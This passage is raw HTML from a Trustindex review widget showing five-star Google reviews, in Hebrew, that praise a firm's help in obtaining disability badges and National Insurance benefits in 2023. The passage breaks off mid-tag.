נכה אז כל הכבוד והרבה תודה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="6d5cd9cad47300c2aea4785f1531beff" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJVqJZOw7jD4gFEBn_k-eN2pz6xqOFpl2JtTZnRYce7DjI8Iw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJVqJZOw7jD4gFEBn_k-eN2pz6xqOFpl2JtTZnRYce7DjI8Iw=w80-h80-c-rp-mo-br100 2x" alt="Moshe Gattenio profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Moshe Gattenio </div> <div class="ti-date">19 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מעולים. לאחר סירוב תו נכה . הגישו ערעור ולא וויתרו עד שקיבלתי. תודה רבה צוות מדהים.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="712468ae6c4169131d53a4ddebfdb219" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVc2iLUwtWfZC6HxPM53-w3HHS1YYE6K0-hkuyxdCtN1I_QZKUy=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVc2iLUwtWfZC6HxPM53-w3HHS1YYE6K0-hkuyxdCtN1I_QZKUy=w80-h80-c-rp-mo-br100 2x" alt="לאה ליביה B profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> לאה ליביה B </div> <div class="ti-date">18 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליצה מאוד, טיפול מקצועי, אדיב ומהיר.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d37fa299ee309f0fe7acb9830f9957ce" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJRRubH1VC_rE5pOhG-BonkSU6q3vRqZ4u7BGGgG9e4Tdnzpw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJRRubH1VC_rE5pOhG-BonkSU6q3vRqZ4u7BGGgG9e4Tdnzpw=w80-h80-c-rp-mo-br100 2x" alt="gil kaplan profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> gil kaplan </div> <div class="ti-date">14 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצוענים, חצי שנה ויש לי פטור ביד, קיבלתי החזרים משנת 2018, יעילים, זריזים, זמינים, והכל ברוח טובה, מומלץ בחום.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="66dc54af5191748a9eae89aea6dae846" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLQC-fKIf4SAaZyt0ATo5eiUtSy7ixWm9v1wtKd2gpgDguzMw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLQC-fKIf4SAaZyt0ATo5eiUtSy7ixWm9v1wtKd2gpgDguzMw=w80-h80-c-rp-mo-br100 2x" alt="רעות דבי profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> רעות דבי </div> <div class="ti-date">13 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליצה בחום
שירות אדיב, מהיר</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="07f9835918c7cb1306a3fd0ee9024307" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLx67TaiMCFhOFR5SmhCVGvBJS0rbvJNdhJPy11NrZoQp3rjg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLx67TaiMCFhOFR5SmhCVGvBJS0rbvJNdhJPy11NrZoQp3rjg=w80-h80-c-rp-mo-br100 2x" alt="Amnon Nadel profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Amnon Nadel </div> <div class="ti-date">12 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הטיפול היה מעולה, קצר ולעיניו
ממליץ בחום!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e7ad73f7c293a578cda6b5c91daadd4c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocISsZCbyguJI5e89yjw4qgL9bhHZyZFtuJ_B7KMmbE4vXe5AQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocISsZCbyguJI5e89yjw4qgL9bhHZyZFtuJ_B7KMmbE4vXe5AQ=w80-h80-c-rp-mo-br100 2x" alt="אבישי אמון profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אבישי אמון </div> <div class="ti-date">12 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברה שירותים ומקצועיים מאוד . ממליץ בחום0</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="59ac67e94a0edc07e6103befebb56077" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJNAoD-ccbidlFR8mMJpUiqrAvVt5cwbUFA9rpejrXcSJnT=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJNAoD-ccbidlFR8mMJpUiqrAvVt5cwbUFA9rpejrXcSJnT=w80-h80-c-rp-mo-br100 2x" alt="Tzvi Amar profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Tzvi Amar </div> <div class="ti-date">12 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מאוד ממליץ על החברה , ובמיוחד על חנה היקרה .
טיפלו בי במנירות ובמסירות .
ממליץ לכולם</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="fea0dc784d1d9d9faf256cfdc1b7cf75" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKY_B8UGJZI6c0AWpP-VJn2b-5sWlxWLaK5iwxucdMURtfXWw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKY_B8UGJZI6c0AWpP-VJn2b-5sWlxWLaK5iwxucdMURtfXWw=w80-h80-c-rp-mo-br100 2x" alt="אליהו זמר טוב profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אליהו זמר טוב </div> <div class="ti-date">12 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני רוצה לציין לשבח את חנה מחודש ינואר אני מנסה להוציא תג נכה עברתי ממש ייסורים ומלא דחיות שמח שהכרתי את החברה שלכם ולך חנה תודה רבה באופן אישי בטוח שאמליץ</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="6f7c7f6bdc819220f0b506597c4c22b8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLeeORzcJAu9__RXgwiQQwTHvtW31smm11o3OjdmtiSzoKQbQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLeeORzcJAu9__RXgwiQQwTHvtW31smm11o3OjdmtiSzoKQbQ=w80-h80-c-rp-mo-br100 2x" alt="שלמה מזרחי profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> שלמה מזרחי </div> <div class="ti-date">12 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שירות מצויין ומהיר עם הרבה איכפתיות ורצון טוב. ממליץ בחום.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b63a9b9f6f625d3eeb61afee79bb2aec" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXd-KCc-CtoRWv0JNqgXpBZH_2DUPZ_CNSA4mImlm2sp8t-R4jNpw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXd-KCc-CtoRWv0JNqgXpBZH_2DUPZ_CNSA4mImlm2sp8t-R4jNpw=w80-h80-c-rp-mo-br100 2x" alt="Gail Singer profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Gail Singer </div> <div class="ti-date">12 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מאוד עוזרים ואדיבים.
טיפלו בתו נכה במהירות ויעילות</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cbf5b6973e534cddb5ced4442f689c82" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVCkD1d9p88qlM-EIMs_MyimfX1GJ0UrA5e1WN20tAQ01-Z2DG4=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVCkD1d9p88qlM-EIMs_MyimfX1GJ0UrA5e1WN20tAQ01-Z2DG4=w80-h80-c-rp-mo-br100 2x" alt="tomer laban profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> tomer laban </div> <div class="ti-date">7 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">בשביל הזכויות הם מקצוענים וקודם כל אנשים
אנשים שרואים אנשים, בשביל הדאגה לזכויות
היא שליחות וככה גם התייחסותם ללקוחות.
ממליץ עליהם בחום, בזכות השרות, בגלל האנושיות
הודות למקצועיות- בשביל הזכויות!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0c5577a6029bb98a9a42b57f09684876" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXSG2pF4TPax6cqr5ufM1Giq9hL5IHz_6olTl44bTW1VgYhnitO=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXSG2pF4TPax6cqr5ufM1Giq9hL5IHz_6olTl44bTW1VgYhnitO=w80-h80-c-rp-mo-br100 2x" alt="Nir Hassan profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Nir Hassan </div> <div class="ti-date">6 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שרות מקצועי אדיב וסובלני ממליץ בחום תודה על העזרה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="89387e7fefd61cf55f1b11dd3c62be8f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK-cARRsDY65UKBPMr1rX2keEb9l_OAd2NtKbPyw6s-d9yl1rXz=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK-cARRsDY65UKBPMr1rX2keEb9l_OAd2NtKbPyw6s-d9yl1rXz=w80-h80-c-rp-mo-br100 2x" alt="משה נחמני profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> משה נחמני </div> <div class="ti-date">5 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">צוות מקצוען שבאמת עוזרים ונותנים הכל כדי לממש את הזכות של כל אחד בביטוח לאומי ואמינות ותמיד עוזרים ועושים הכל להצלחה ישר כח ממליץ בחום תודה לכם על כל השרות שנתתם לי ותמיד ישמח לשלוח לכם אנשים כי אך אומרים יש על מי לסמוך תודה רבה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="170b3a5420c26b488dc2126f63fa6a31" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJTW1Z-TC1Z0pzqeYTo4cJLuph3bZo8mv2oCkpLXRMPbcGJ9Q=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJTW1Z-TC1Z0pzqeYTo4cJLuph3bZo8mv2oCkpLXRMPbcGJ9Q=w80-h80-c-rp-mo-br100 2x" alt="עוזי י profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> עוזי י </div> <div class="ti-date">9 אוגוסט 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">לניר, רז וכל הצוות תודה על ליווי מקצועי ואנושי.
ממליץ מכל הלב
תודה רבה עוזי לב הדרן</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="caee32fecd5a9fbf14064e02166d0009" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWm-iAGqTOdhKq7sjOP2XY7bPlO9g5Xwu74-8hFzNqGMoX7407Z=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWm-iAGqTOdhKq7sjOP2XY7bPlO9g5Xwu74-8hFzNqGMoX7407Z=w80-h80-c-rp-mo-br100 2x" alt="Sara Shefer profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Sara Shefer </div> <div class="ti-date">9 יולי 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" 